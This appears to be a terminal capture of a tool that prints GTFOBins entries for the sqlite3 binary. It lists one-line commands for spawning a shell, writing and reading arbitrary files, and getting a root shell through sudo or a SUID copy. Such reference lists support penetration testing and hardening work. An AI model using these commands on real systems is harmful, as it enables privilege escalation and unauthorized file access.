 ⌥⌘1 fish /Users/t0thkr1s/gtfo
gtfobins
[ * ] Supplied binary: sqlite3
[ * ] Please wait, loading data ...
---------- [ SHELL ] ----------
sqlite3 /dev/null '.shell /bin/sh'
---------- [ FILE-WRITE ] ----------
sqlite3 /dev/null -cmd ".output [file]" 'select "DATA";'
---------- [ FILE-READ ] ----------
sqlite3 << EOF
CREATE TABLE t(line TEXT);
.import [file] t
SELECT * FROM t;
EOF
---------- [ SUDO ] ----------
sudo sqlite3 /dev/null '.shell /bin/sh'
---------- [ LIMITED-SUID ] ----------
./sqlite3 /dev/null '.shell /bin/sh'
[ * ] Goodbye, friend.